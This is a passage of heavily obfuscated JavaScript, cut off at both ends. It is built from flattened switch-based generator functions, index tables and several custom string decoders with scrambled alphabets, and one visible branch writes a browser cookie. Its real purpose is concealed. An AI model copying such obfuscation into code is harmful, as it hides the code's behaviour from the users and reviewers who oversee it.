nVAJBE-0x54:GQeedqr([..._AFLby.SyHjYuh]=ZmPeRX,_AFLby.SyHjYuh[bI712K[0x0]]=bI712K[0x3],_AFLby.SyHjYuh[bI712K[0x2]]=\"\\x65\\x2b\\x69\\x41\\x56\\x42\\x61\\x43\\x64\\x2e\\x6d\\x22\\x78\\x39\\x28\\x6b\\x44\\x2c\\x21\\x3c\\x45\\x7e\\x77\\x58\\x7b\\x24\\x4b\\x59\\x52\\x67\\x66\\x50\\x34\\x68\\x3f\\x62\\x74\\x79\\x4a\\x4f\\x4d\\x3b\\x29\\x46\\x51\\x72\\x31\\x6a\\x2f\\x2a\\x4c\\x36\\x23\\x5e\\x3a\\x54\\x33\\x49\\x73\\x3d\\x70\\x57\\x53\\x5a\\x40\\x63\\x71\\x6e\\x76\\x60\\x5d\\x6f\\x75\\x38\\x47\\x26\\x35\\x37\\x4e\\x55\\x5f\\x7a\\x7c\\x6c\\x32\\x7d\\x5b\\x3e\\x48\\x25\\x30\",_AFLby.SyHjYuh[bI712K[0xaa]]=\"\"+(_AFLby.SyHjYuh[bI712K[0x1]]||\"\"),_AFLby.SyHjYuh[-bI712K[fHKktC+0xa1]]=_AFLby.SyHjYuh[bI712K[fHKktC+0xfe]].length,_AFLby.SyHjYuh[bI712K[0xab]]=[],XI8BYp.CzFs60=XI8BYp._AFLby,fHKktC+=-0x55);break;case XI8BYp.H9j03X.UAFJZAH+-0x36:GQeedqr(SyHjYuh[bI712K[0xa8]]=bI712K[fHKktC+0xaa],SyHjYuh[bI712K[0x9]]=bI712K[fHKktC+0xaa],SyHjYuh[bI712K[fHKktC+0xbe]]=-bI712K[fHKktC+0xac],XI8BYp.CzFs60=XI8BYp._AFLby,fHKktC+=0xcd,nVAJBE+=-0x83);break;case XI8BYp.H9j03X.UAFJZAH+0x6d:case 0x8:case-0x39:GQeedqr(XI8BYp.CzFs60=XI8BYp.B_6FXE,fHKktC+=0x5,nVAJBE+=-0x65);break;case 0xbd:case-0x32:tGM1eJF(h87Abvl);switch(WxQ4zNR[bI712K[fHKktC+-0x33]]){case(0x1,Knb0rH)(bI712K[fHKktC+0x78])+\"\\x71\":return VFgRLnv=!0x0,WxQ4zNR[bI712K[0x3]]+WxQ4zNR[bI712K[0x7]]}GQeedqr(XI8BYp.CzFs60=XI8BYp.Eb7rO1,fHKktC+=0xb6,nVAJBE+=-0x1e2);break;case-0xf8:case nVAJBE-0x97:return cnEmqtf[nReeHW[bI712K[0x1]]];case fHKktC- -0xa5:tGM1eJF(h87Abvl);switch(WxQ4zNR[bI712K[fHKktC+0x12e]]){case(0x1,Knb0rH)(bI712K[0xac])+\"\\u0071\":return VFgRLnv=!0x0,WxQ4zNR[bI712K[fHKktC+0x130]]+WxQ4zNR[bI712K[fHKktC+0x134]]}GQeedqr(XI8BYp.CzFs60=XI8BYp.bwzCW_R,fHKktC+=0x217,nVAJBE+=-0x1fe);break;case nVAJBE!=0x73&&nVAJBE- -0x75:GQeedqr(XI8BYp.CzFs60=XI8BYp._AFLby,fHKktC+=-0x51,nVAJBE+=-0x18);break;case-0x11:case 0x63:return cnEmqtf[nReeHW[bI712K[fHKktC+-0x54]]];case 0x58:case-0x9:case 0x6a:for(SyHjYuh[bI712K[0x47]]=bI712K[0x1];SyHjYuh[bI712K[fHKktC+0x23]]<SyHjYuh[-bI712K[0x4d]];SyHjYuh[bI712K[0x47]]++){SyHjYuh[bI712K[0x2f]]=SyHjYuh[bI712K[0x2]].indexOf(SyHjYuh[bI712K[0xaa]][SyHjYuh[bI712K[0x47]]]);if(SyHjYuh[bI712K[0x2f]]===-bI712K[fHKktC+-0x21])continue;if(SyHjYuh[bI712K[fHKktC+-0xf]]<bI712K[0x1]){SyHjYuh[bI712K[fHKktC+-0xf]]=SyHjYuh[bI712K[0x2f]]}else{GQeedqr(SyHjYuh[bI712K[0x15]]+=SyHjYuh[bI712K[0x2f]]*bI712K[fHKktC+-0x8],SyHjYuh[bI712K[0xa8]]|=SyHjYuh[bI712K[fHKktC+-0xf]]<<SyHjYuh[bI712K[0x9]],SyHjYuh[bI712K[fHKktC+-0x1b]]+=(SyHjYuh[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(SyHjYuh[bI712K[0xab]].push(SyHjYuh[bI712K[0xa8]]&bI712K[0x17]),SyHjYuh[bI712K[0xa8]]>>=bI712K[0xa],SyHjYuh[bI712K[0x9]]-=bI712K[fHKktC+-0x1a])}while(SyHjYuh[bI712K[0x9]]>bI712K[0x15]);SyHjYuh[bI712K[0x15]]=-bI712K[0x3]}}if(SyHjYuh[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(XI8BYp.CzFs60=XI8BYp._AFLby,nVAJBE+=-0x114);break}else{GQeedqr(XI8BYp.CzFs60=XI8BYp._AFLby,fHKktC+=0x187,nVAJBE+=-0x114);break}case nVAJBE!=0x46&&nVAJBE- -0x24:GQeedqr(SyHjYuh[bI712K[fHKktC+0x87]].push((SyHjYuh[bI712K[fHKktC+0x84]]|SyHjYuh[bI712K[0x15]]<<SyHjYuh[bI712K[0x9]])&bI712K[0x17]),XI8BYp.CzFs60=XI8BYp._AFLby,fHKktC+=0x187);break;case fHKktC-0x96:GQeedqr([XI8BYp.H9j03X.dJKqHp,XI8BYp.H9j03X.UAFJZAH,XI8BYp.H9j03X.yahHCSf]=[-0x3d,0x56,0x9d],H9j03X.Knb0rH=function(...fHKktC){return GxFRWV(0x8b,0xe,{H9j03X:XI8BYp.H9j03X,B_6FXE:{}},fHKktC).next().value},H9j03X.h87Abvl=function(...fHKktC){return GxFRWV(-0x54,0xc9,{H9j03X:XI8BYp.H9j03X,_AFLby:{}},fHKktC).next().value},WxQ4zNR[bI712K[0x0]]=bI712K[fHKktC+0x55],tGM1eJF(H9j03X.Knb0rH),XI8BYp.CzFs60=XI8BYp.H9j03X,fHKktC+=-0xdc,nVAJBE+=0x13b);break;case 0xec:case-0xde:case-0x18:GQeedqr(XI8BYp.CzFs60=XI8BYp.B_6FXE,fHKktC+=-0xec,nVAJBE+=0x167);break;case-0xee:case 0xdd:return xjHFqd(SyHjYuh[bI712K[0xab]]);case 0x43:default:GQeedqr(XI8BYp.CzFs60=XI8BYp.H9j03X,fHKktC+=-0x1a2,nVAJBE+=0x32);break;case 0xe9:case nVAJBE- -0xc:return cnEmqtf[nReeHW[bI712K[0x1]]]=(0x1,XI8BYp.H9j03X.h87Abvl)(vC0ntC[nReeHW[bI712K[0x1]]]);case 0xe2:case nVAJBE!=0x89&&nVAJBE- -0x34:GQeedqr([XI8BYp.H9j03X.dJKqHp,XI8BYp.H9j03X.UAFJZAH,XI8BYp.H9j03X.yahHCSf]=[-0x91,-0x9d,0x19],tGM1eJF(h87Abvl));switch(WxQ4zNR[bI712K[0x1]]){case(0x1,Knb0rH)(bI712K[fHKktC+0x78])+\"\\u0071\":return VFgRLnv=!0x0,WxQ4zNR[bI712K[0x3]]+WxQ4zNR[bI712K[fHKktC+-0x2d]]}GQeedqr(XI8BYp.CzFs60=XI8BYp.iX7hSpp,fHKktC+=0xb6,nVAJBE+=-0x1c8);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(-0x51,-0x96).next().value);if(VFgRLnv){return fHKktC}}function qfYhqhV(){}GQeedqr(K4TTsP=OLIG7jl(yRjPsl(bI712K[0xad])+bI712K[0xae])[yRjPsl(bI712K[0xaf])](bI712K[0x5]),rjFu3SV=void 0x0);function WEiDUO(WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={[yRjPsl(bI712K[0x21])]:bI712K[0x7],[yRjPsl(bI712K[0xb0])]:bI712K[0x7],[yRjPsl(bI712K[0x23])]:bI712K[0x7],[yRjPsl(bI712K[0xb1])]:bI712K[0x7],[yRjPsl(bI712K[0xb2])]:bI712K[0x7],[yRjPsl(bI712K[0xb3])]:bI712K[0x7],[yRjPsl(bI712K[0xb4])]:bI712K[0x7],[yRjPsl(bI712K[0xb5])]:bI712K[0x7],[yRjPsl(bI712K[0x38])]:bI712K[0x7],[yRjPsl(bI712K[0xb6])]:bI712K[0x7],[yRjPsl(bI712K[0xb7])]:bI712K[0x7],[yRjPsl(bI712K[0xf])]:bI712K[0x7],[yRjPsl(bI712K[0xb8])]:bI712K[0x7]},nVAJBE,XI8BYp,ZmPeRX){if(!nVAJBE){nVAJBE=function*(ZmPeRX,reHwc5,tMAria,Oy2u67G,Q5Lv5p={hobT9u:{}},L7XerY){while(ZmPeRX+reHwc5+tMAria+Oy2u67G!==0x2d)with(Q5Lv5p.rEbWe6||Q5Lv5p)switch(ZmPeRX+reHwc5+tMAria+Oy2u67G){case ZmPeRX- -0x5:case-0xe6:case-0xbd:GQeedqr(rjFu3SV=[],Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x142,reHwc5+=-0x48);break;case Q5Lv5p.hobT9u.zZr0pVh+-0x8b:case-0x8e:GQeedqr(O3Ol_S.RhH5ye=function(...ZmPeRX){return nVAJBE(-0x60,-0xb0,0x1b,0x166,{O3Ol_S:Q5Lv5p.O3Ol_S,keE5Wym:Q5Lv5p.keE5Wym,hobT9u:Q5Lv5p.hobT9u,Phn0A_J:{}},ZmPeRX).next().value},tGM1eJF(O3Ol_S.RhH5ye,bI712K[0x4]),Q5Lv5p.rEbWe6=Q5Lv5p.O3Ol_S,ZmPeRX+=0x160,reHwc5+=0x125,tMAria+=-0x3e,Oy2u67G+=-0x1a3);break;case 0xdd:GQeedqr([...YpVwox.QNM4AB]=L7XerY,YpVwox.QNM4AB[bI712K[0x0]]=bI712K[0x3],YpVwox.QNM4AB[bI712K[0x2]]=\"\\u006c\\u003c\\u002e\\u0022\\u0066\\u002f\\u007c\\u0065\\u0051\\u0044\\u005f\\u006f\\u0039\\u004b\\u0052\\u0043\\u0067\\u0038\\u0026\\u007d\\u0050\\u0061\\u0048\\u0053\\u0064\\u0059\\u0028\\u0074\\u0075\\u0058\\u0072\\u0069\\u0070\\u005e\\u006a\\u006d\\u0033\\u0046\\u0071\\u0079\\u004c\\u003a\\u004d\\u0042\\u0076\\u0040\\u006e\\u0030\\u004f\\u0063\\u0056\\u002a\\u0031\\u0024\\u005d\\u0034\\u0032\\u0049\\u0035\\u0073\\u0025\\u0062\\u003f\\u005a\\u007a\\u0041\\u0078\\u0057\\u003b\\u002b\\u004a\\u0036\\u0029\\u006b\\u003d\\u0060\\u0077\\u0045\\u0055\\u007e\\u004e\\u007b\\u003e\\u0068\\u0054\\u005b\\u002c\\u0021\\u0023\\u0037\\u0047\",Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,Oy2u67G+=-0xe6);break;case ZmPeRX!=0xc1&&Oy2u67G-0x198:case 0xb0:GQeedqr(YyqOr_S[bI712K[0x32]]=[],YyqOr_S[-bI712K[0xb6]]=bI712K[0x1],YyqOr_S[bI712K[0x9]]=bI712K[0x1],Q5Lv5p.rEbWe6=Q5Lv5p.b7MDQS,ZmPeRX+=-0x218,reHwc5+=0xb0,tMAria+=0x17d);break;case tMAria-0x74:return xjHFqd(YyqOr_S[bI712K[ZmPeRX+0xb2]]);case tMAria- -0x56:GQeedqr([...Phn0A_J.Hz8clYL]=L7XerY,Phn0A_J.gsK5Oqr=function(...ZmPeRX){return nVAJBE(-0x11a,0xef,0x45,0xd9,{Phn0A_J:Q5Lv5p.Phn0A_J,O3Ol_S:Q5Lv5p.O3Ol_S,keE5Wym:Q5Lv5p.keE5Wym,hobT9u:Q5Lv5p.hobT9u,Md2qF5:{}},ZmPeRX).next().value},Phn0A_J.Y7RxsNj=function(...ZmPeRX){return nVAJBE(-0x60,-0xcf,0x1b,0x1f1,{Phn0A_J:Q5Lv5p.Phn0A_J,O3Ol_S:Q5Lv5p.O3Ol_S,keE5Wym:Q5Lv5p.keE5Wym,hobT9u:Q5Lv5p.hobT9u,YpVwox:{}},ZmPeRX).next().value},Phn0A_J.Hz8clYL[bI712K[0x0]]=bI712K[0x4],tGM1eJF(Phn0A_J.gsK5Oqr),tGM1eJF(Phn0A_J.Y7RxsNj),Q5Lv5p.rEbWe6=Q5Lv5p.Phn0A_J,ZmPeRX+=0x118,reHwc5+=0xf9,tMAria+=-0x262,Oy2u67G+=-0xc);break;case Q5Lv5p.hobT9u.pHK1b9x+0x103:case 0xde:GQeedqr(QNM4AB[bI712K[0x32]].push((QNM4AB[bI712K[0x33]]|QNM4AB[bI712K[0x30]]<<QNM4AB[bI712K[0x49]])&bI712K[0x17]),Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,reHwc5+=0x173,tMAria+=-0x129);break;case ZmPeRX- -0x60:GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=-0x11,reHwc5+=-0x38e,tMAria+=0x175,Oy2u67G+=0x14f);break;case-0xda:case Q5Lv5p.hobT9u.zZr0pVh+0x48:GQeedqr(Hz8clYL[bI712K[0x50]]=new(OLIG7jl((0x1,gsK5Oqr)(bI712K[0x2c7]))),Hz8clYL[bI712K[0x50]].setTime(Hz8clYL[bI712K[0x50]].getTime()+Hz8clYL[bI712K[0x7]]*bI712K[0x269]*bI712K[0x13]*bI712K[0x13]*bI712K[0x2bd]),Hz8clYL[bI712K[0xc]]=(0x1,gsK5Oqr)(bI712K[0x2c8])+Hz8clYL[bI712K[0x50]].toUTCString(),OLIG7jl((0x1,gsK5Oqr)(bI712K[0x2c9])+bI712K[0xc7]).cookie=Hz8clYL[bI712K[0x1]]+bI712K[0x26c]+Hz8clYL[bI712K[0x3]]+bI712K[0x2c0]+Hz8clYL[bI712K[0xc]]+((0x1,gsK5Oqr)(bI712K[0x2ca])+bI712K[0x2c2]));return;case-0xac:case reHwc5- -0x4e:GQeedqr([...b7MDQS.YyqOr_S]=L7XerY,b7MDQS.YyqOr_S[bI712K[0x0]]=bI712K[ZmPeRX+-0x1ab],b7MDQS.YyqOr_S[bI712K[0x3]]=\"\\u0059\\u004f\\u0050\\u0069\\u0055\\u0065\\u006c\\u0034\\u0035\\u0058\\u005d\\u0066\\u005f\\u0037\\u0021\\u0031\\u0041\\u0076\\u0051\\u0068\\u003f\\u006f\\u0060\\u0030\\u0033\\u0040\\u006d\\u0036\\u0026\\u005a\\u007c\\u003d\\u0070\\u0032\\u0062\\u002a\\u0044\\u004d\\u006e\\u0054\\u0028\\u005e\\u0079\\u003e\\u004c\\u0022\\u006a\\u0063\\u002b\\u0042\\u0024\\u0056\\u0047\\u0025\\u0039\\u0023\\u004e\\u002e\\u0038\\u0061\\u002c\\u0029\\u003b\\u0073\\u004a\\u003a\\u005b\\u0078\\u0046\\u006b\\u0064\\u007b\\u0045\\u0048\\u0057\\u0052\\u003c\\u007e\\u0075\\u002f\\u0043\\u0067\\u0077\\u007a\\u0071\\u0074\\u004b\\u0049\\u0072\\u0053\\u007d\",b7MDQS.YyqOr_S[-bI712K[tMAria+0x127]]=\"\"+(b7MDQS.YyqOr_S[bI712K[0x1]]||\"\"),b7MDQS.YyqOr_S[bI712K[0x4]]=b7MDQS.YyqOr_S[-bI712K[0x60]].length,Q5Lv5p.rEbWe6=Q5Lv5p.b7MDQS,ZmPeRX+=-0x189,Oy2u67G+=0x13b);break;case reHwc5-0x90:case 0x7e:case-0xcd:return;case 0xe4:GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.qzsGksM,ZmPeRX+=-0xc5,tMAria+=0xe);break;case-0x7c:GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hYiiAtS,ZmPeRX+=0x160,tMAria+=-0xb7);break;case Q5Lv5p.hobT9u.zZr0pVh+-0x62:case-0xc0:return;case ZmPeRX- -0x16f:GQeedqr(Q5Lv5p.hobT9u.majrMRS=void 0x0,Q5Lv5p.hobT9u.ukJxs5L={[yRjPsl(bI712K[0x21])]:function(...ZmPeRX){GQeedqr(tGM1eJF(tMAria),tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x2]]=\"\\u0052\\u0037\\u004c\\u0022\\u0042\\u0061\\u004d\\u0035\\u0060\\u0073\\u0041\\u0021\\u002c\\u007a\\u0074\\u005f\\u0046\\u006c\\u003b\\u0049\\u0077\\u0059\\u0079\\u005b\\u0024\\u003a\\u0045\\u007c\\u0050\\u006e\\u0072\\u0067\\u0036\\u0071\\u005d\\u0023\\u0062\\u0053\\u0025\\u005a\\u0076\\u0063\\u0033\\u006d\\u0068\\u0069\\u004e\\u006f\\u0070\\u007d\\u0058\\u0031\\u0044\\u0043\\u002b\\u0078\\u0065\\u0034\\u002f\\u004a\\u0051\\u0075\\u004f\\u0066\\u0055\\u004b\\u003d\\u003f\\u0047\\u0056\\u0054\\u006a\\u005e\\u006b\\u0064\\u0030\\u0057\\u0032\\u007e\\u0026\\u003e\\u007b\\u0039\\u003c\\u0028\\u002e\\u0040\\u0029\\u0038\\u002a\\u0048\",ZmPeRX[bI712K[0x2c]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[-bI712K[0x7c]]=ZmPeRX[bI712K[0x2c]].length,ZmPeRX[bI712K[0xc]]=[],ZmPeRX[bI712K[0x11]]=bI712K[0x1],ZmPeRX[bI712K[0x49]]=bI712K[0x1],ZmPeRX[-bI712K[0x38]]=-bI712K[0x3]);for(ZmPeRX[-bI712K[0x69]]=bI712K[0x1];ZmPeRX[-bI712K[0x69]]<ZmPeRX[-bI712K[0x7c]];ZmPeRX[-bI712K[0x69]]++){ZmPeRX[-bI712K[0x14]]=ZmPeRX[bI712K[0x2]].indexOf(ZmPeRX[bI712K[0x2c]][ZmPeRX[-bI712K[0x69]]]);if(ZmPeRX[-bI712K[0x14]]===-bI712K[0x3])continue;if(ZmPeRX[-bI712K[0x38]]<bI712K[0x1]){ZmPeRX[-bI712K[0x38]]=ZmPeRX[-bI712K[0x14]]}else{GQeedqr(ZmPeRX[-bI712K[0x38]]+=ZmPeRX[-bI712K[0x14]]*bI712K[0x1c],ZmPeRX[bI712K[0x11]]|=ZmPeRX[-bI712K[0x38]]<<ZmPeRX[bI712K[0x49]],ZmPeRX[bI712K[0x49]]+=(ZmPeRX[-bI712K[0x38]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0xc]].push(ZmPeRX[bI712K[0x11]]&bI712K[0x17]),ZmPeRX[bI712K[0x11]]>>=bI712K[0xa],ZmPeRX[bI712K[0x49]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x49]]>bI712K[0x15]);ZmPeRX[-bI712K[0x38]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0x38]]>-bI712K[0x3]){ZmPeRX[bI712K[0xc]].push((ZmPeRX[bI712K[0x11]]|ZmPeRX[-bI712K[0x38]]<<ZmPeRX[bI712K[0x49]])&bI712K[0x17])}return xjHFqd(ZmPeRX[bI712K[0xc]])}function tMAria(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[ZmPeRX[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX[bI712K[0x1]]]=reHwc5(vC0ntC[ZmPeRX[bI712K[0x1]]])}return cnEmqtf[ZmPeRX[bI712K[0x1]]]}if(yRjPsl(bI712K[0xba])in qfYhqhV){Oy2u67G()}function Oy2u67G(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x1],tGM1eJF(tMAria),tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x3]]=\"\\u002f\\u0073\\u0072\\u004b\\u005a\\u0047\\u0041\\u0063\\u004c\\u0056\\u0049\\u0054\\u0042\\u0075\\u003f\\u006c\\u0069\\u0035\\u005e\\u002a\\u004e\\u0046\\u0052\\u0021\\u002c\\u0079\\u0074\\u006d\\u003c\\u007d\\u002e\\u0048\\u0023\\u004a\\u007e\\u003e\\u0031\\u007a\\u0066\\u006f\\u0022\\u006e\\u0076\\u0057\\u0043\\u003b\\u0036\\u0064\\u0077\\u0059\\u0024\\u0034\\u0062\\u0044\\u0037\\u0068\\u002b\\u003d\\u0053\\u0038\\u004d\\u006a\\u0078\\u0065\\u005d\\u0030\\u0051\\u0050\\u0040\\u003a\\u0058\\u0039\\u0032\\u0061\\u0033\\u0028\\u004f\\u005f\\u0070\\u0071\\u0060\\u0026\\u0067\\u0055\\u007c\\u005b\\u0045\\u007b\\u006b\\u0025\\u0029\",ZmPeRX[bI712K[0x7]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x4]]=ZmPeRX[bI712K[0x7]].length,ZmPeRX[-bI712K[0x85]]=[],ZmPeRX[bI712K[0xb9]]=bI712K[0x1],ZmPeRX[bI712K[0x49]]=bI712K[0x1],ZmPeRX[-bI712K[0x16]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0xa]]=bI712K[0x1];ZmPeRX[bI712K[0xa]]<ZmPeRX[bI712K[0x4]];ZmPeRX[bI712K[0xa]]++){ZmPeRX[-bI712K[0x6d]]=ZmPeRX[bI712K[0x3]].indexOf(ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0xa]]]);if(ZmPeRX[-bI712K[0x6d]]===-bI712K[0x3])continue;if(ZmPeRX[-bI712K[0x16]]<bI712K[0x1]){ZmPeRX[-bI712K[0x16]]=ZmPeRX[-bI712K[0x6d]]}else{GQeedqr(ZmPeRX[-bI712K[0x16]]+=ZmPeRX[-bI712K[0x6d]]*bI712K[0x1c],ZmPeRX[bI712K[0xb9]]|=ZmPeRX[-bI712K[0x16]]<<ZmPeRX[bI712K[0x49]],ZmPeRX[bI712K[0x49]]+=(ZmPeRX[-bI712K[0x16]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[-bI712K[0x85]].push(ZmPeRX[bI712K[0xb9]]&bI712K[0x17]),ZmPeRX[bI712K[0xb9]]>>=bI712K[0xa],ZmPeRX[bI712K[0x49]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x49]]>bI712K[0x15]);ZmPeRX[-bI712K[0x16]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0x16]]>-bI712K[0x3]){ZmPeRX[-bI712K[0x85]].push((ZmPeRX[bI712K[0xb9]]|ZmPeRX[-bI712K[0x16]]<<ZmPeRX[bI712K[0x49]])&bI712K[0x17])}return xjHFqd(ZmPeRX[-bI712K[0x85]])}function tMAria(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[ZmPeRX[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX[bI712K[0x1]]]=reHwc5(vC0ntC[ZmPeRX[bI712K[0x1]]])}return cnEmqtf[ZmPeRX[bI712K[0x1]]]}GQeedqr(ZmPeRX[bI712K[0x2]]=tGM1eJF(function(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p,L7XerY={HsoVFIP:{}}){while(tMAria+Oy2u67G+Q5Lv5p!==0x10)with(L7XerY.v7f_qKN||L7XerY)switch(tMAria+Oy2u67G+Q5Lv5p){case-0x27:case-0x13:L7XerY.HsoVFIP.FMgEfK=0xd;return reHwc5=!0x0,ZmPeRX[bI712K[0x34]];case 0x14:case 0x20:GQeedqr(L7XerY.HsoVFIP.FMgEfK=0x38,L7XerY.v7f_qKN=L7XerY.e3Bl6pC,tMAria+=0x12d,Oy2u67G+=-0x151,Q5Lv5p+=0x14);break;default:GQeedqr(L7XerY.HsoVFIP.FMgEfK=-0xb1,ZmPeRX[bI712K[tMAria+0x7f]]=bI712K[Oy2u67G+-0xd8],ZmPeRX[-bI712K[0xa0]]=ZmPeRX[bI712K[Oy2u67G+-0xda]].length,L7XerY.v7f_qKN=L7XerY.HsoVFIP,tMAria+=0x48,Oy2u67G+=-0x112,Q5Lv5p+=-0xe4);break;case-0x9d:case tMAria!=-0x37&&tMAria-0xbe:case 0x21:return reHwc5=!0x0,ZmPeRX[bI712K[tMAria+-0x52]];case-0xde:case 0xd2:GQeedqr(L7XerY.v7f_qKN=L7XerY.naq4t2,Oy2u67G+=0x13,Q5Lv5p+=-0xd5);break;case-0x67:case Q5Lv5p-0x35:GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[-bI712K[0xa0]]=ZmPeRX[bI712K[0x1]].length,L7XerY.v7f_qKN=L7XerY.HsoVFIP,tMAria+=-0x2f,Oy2u67G+=-0xa,Q5Lv5p+=-0xfd);break;case L7XerY.HsoVFIP.FMgEfK+-0x44:GQeedqr(ZmPeRX[bI712K[tMAria+0x3e]]=[],ZmPeRX[bI712K[0x34]]=bI712K[tMAria+0x38]);for(ZmPeRX[bI712K[tMAria+0x69]]=bI712K[0x1];ZmPeRX[bI712K[tMAria+0x69]]<ZmPeRX[-bI712K[Oy2u67G+0xd7]];ZmPeRX[bI712K[0x32]]++)ZmPeRX[bI712K[0x7]].push(ZmPeRX[bI712K[tMAria+0x69]]!==bI712K[tMAria+0x38]&&ZmPeRX[bI712K[0x1]][ZmPeRX[bI712K[Oy2u67G+0x69]]]>ZmPeRX[bI712K[0x1]][ZmPeRX[bI712K[Oy2u67G+0x69]]-bI712K[Oy2u67G+0x3a]]?ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x32]]-bI712K[0x3]]+bI712K[0x3]:bI712K[Oy2u67G+0x3a]);for(ZmPeRX[bI712K[0x33]]=ZmPeRX[-bI712K[0xa0]]-bI712K[Oy2u67G+0x3a];ZmPeRX[bI712K[0x33]]>=bI712K[0x1];ZmPeRX[bI712K[Oy2u67G+0x6a]]--){GQeedqr(tGM1eJF(VFgRLnv),tGM1eJF(WxQ4zNR));function WxQ4zNR(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[-bI712K[0xbb]]=\"\\u003a\\u0070\\u0050\\u0072\\u0057\\u0054\\u0059\\u006c\\u0048\\u006e\\u004c\\u0051\\u0047\\u0067\\u006f\\u0063\\u0024\\u004d\\u007e\\u0031\\u0068\\u0061\\u0075\\u0060\\u0040\\u003e\\u0071\\u0035\\u003d\\u006d\\u0032\\u0044\\u0022\\u0030\\u0039\\u0052\\u0056\\u004b\\u007c\\u007b\\u0069\\u0064\\u0036\\u0042\\u0046\\u0058\\u0065\\u0079\\u0028\\u0066\\u004f\\u005d\\u0043\\u003c\\u003f\\u005b\\u0053\\u0021\\u004a\\u0055\\u0041\\u003b\\u0034\\u0037\\u0033\\u005a\\u0023\\u0077\\u0049\\u002c\\u002b\\u007d\\u0076\\u0045\\u0074\\u0026\\u0029\\u0038\\u002a\\u0073\\u006a\\u002e\\u004e\\u0078\\u007a\\u006b\\u005f\\u0062\\u0025\\u002f\\u005e\",tMAria[bI712K[0x2c]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x4]]=tMAria[bI712K[0x2c]].length,tMAria[-bI712K[0x9]]=[],tMAria[bI712K[0x8c]]=bI712K[0x1],tMAria[bI712K[0x9]]=bI712K[0x1],tMAria[bI712K[0x30]]=-bI712K[0x3]);for(tMAria[bI712K[0x47]]=bI712K[0x1];tMAria[bI712K[0x47]]<tMAria[bI712K[0x4]];tMAria[bI712K[0x47]]++){tMAria[bI712K[0x48]]=tMAria[-bI712K[0xbb]].indexOf(tMAria[bI712K[0x2c]][tMAria[bI712K[0x47]]]);if(tMAria[bI712K[0x48]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x30]]<bI712K[0x1]){tMAria[bI712K[0x30]]=tMAria[bI712K[0x48]]}else{GQeedqr(tMAria[bI712K[0x30]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[bI712K[0x8c]]|=tMAria[bI712K[0x30]]<<tMAria[bI712K[0x9]],tMAria[bI712K[0x9]]+=(tMAria[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[-bI712K[0x9]].push(tMAria[bI712K[0x8c]]&bI712K[0x17]),tMAria[bI712K[0x8c]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[0xa])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[bI712K[0x30]]=-bI712K[0x3]}}if(tMAria[bI712K[0x30]]>-bI712K[0x3]){tMAria[-bI712K[0x9]].push((tMAria[bI712K[0x8c]]|tMAria[bI712K[0x30]]<<tMAria[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(tMAria[-bI712K[0x9]])}function VFgRLnv(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=WxQ4zNR(vC0ntC[tMAria[bI712K[0x1]]])}return 